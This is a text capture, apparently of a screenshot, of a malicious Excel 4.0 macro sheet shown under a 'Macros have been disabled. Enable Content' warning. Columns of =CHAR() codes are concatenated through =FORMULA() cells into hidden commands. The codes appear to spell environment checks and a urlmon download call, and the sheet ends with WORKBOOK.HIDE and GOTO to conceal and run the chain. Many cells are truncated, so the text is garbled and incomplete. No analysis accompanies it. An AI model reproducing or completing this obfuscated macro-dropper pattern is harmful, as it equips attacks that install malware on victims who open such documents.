 SECURITY WARNING Macros have been disabled. Enable Content
J7 fx =FORMULA(F1&F2&F4&F5&F6&F7&F8&F9&F11&F12&F13&F14&F15&F16&F17&F18&F19&F21&F22&F23&F24&F25&F26&F28&
A B C D E F G H I J
1 =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =FORMULA(A1&A2&A4&A5&A6&A7&A8&A9&A11&A12&
2 =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(73 =CHAR(67) =CHAR(65) =CHAR(67) =CHAR(67) =FORMULA(B1&B2&B4&B5&B6&B7&B8&B9&B11&B12&
3 =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70 =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70)
4 =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70 =CHAR(65) =CHAR(76) =CHAR(65) =CHAR(76) =FORMULA(C1&C2&C4&C5&C6&C7&C8&C9&C11&C12&
5 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40 =CHAR(76) =CHAR(69) =CHAR(76) =CHAR(79) =FORMULA(D1&D2&D4&D5&D6&D7&D8&D9&D11&D12&
6 =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(73 =CHAR(76) =CHAR(82) =CHAR(76) =CHAR(83) =FORMULA(E1&E2&E4&E5&E6&E7&E8&E9&E11&E12&
7 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(83 =CHAR(34) =CHAR(84) =CHAR(40)& =CHAR(69) =FORMULA(F1&F2&F4&F5&F6&F7&F8&F9&F11&F12&F
8 =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(78 =CHAR(117 =CHAR(40) =CHAR(83) =CHAR(40) =FORMULA(G1&G2&G4&G5&G6&G7&G8&G9&G11&G12
9 =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(85 =CHAR(114 =CHAR(34) =CHAR(104) =CHAR(70) =FORMULA(H1&H2&H4&H5&H6&H7&H8&H9&H11&H12&
10 =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71 =CHAR(71) =CHAR(71) =CHAR(71) =CHAR(71)
11 =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(77 =CHAR(108 =CHAR(84) =CHAR(101) =CHAR(65) =FORMULA(I1&I2&I4&I5&I6&I7&I8&I9&I11&I12&I13&I14&I1
12 =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(66 =CHAR(111 =CHAR(104) =CHAR(108) =CHAR(76) =WORKBOOK.HIDE("CSHykdYHvi",TRUE)
13 =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(69 =CHAR(110 =CHAR(101) =CHAR(108) =CHAR(83) =GOTO(K2)
14 =CHAR(75) =CHAR(75) =CHAR(75) =CHAR(75) =CHAR(82 =CHAR(34) =CHAR(32) =CHAR(51)& =CHAR(69)
15 =CHAR(83) =CHAR(83) =CHAR(83) =CHAR(83) =CHAR(40 =CHAR(44) =CHAR(119) =CHAR(34) =CHAR(41)
16 =CHAR(80) =CHAR(80) =CHAR(80) =CHAR(80) =CHAR(83 =CHAR(34) =CHAR(111) =CHAR(44)
17 =CHAR(65) =CHAR(65) =CHAR(65) =CHAR(65) =CHAR(69 =CHAR(82) =CHAR(114) =CHAR(34)
18 =CHAR(67) =CHAR(67) =CHAR(67) =CHAR(67) =CHAR(65 =CHAR(76) =CHAR(107) =CHAR(83)&
19 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(82 =CHAR(68) =CHAR(98) =CHAR(101)
20 =CHAR(102 =CHAR(102 =CHAR(102 =CHAR(102 =CHAR(102 =CHAR(102 =CHAR(102) =CHAR(102)
21 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(67 =CHAR(111 =CHAR(111) =CHAR(108)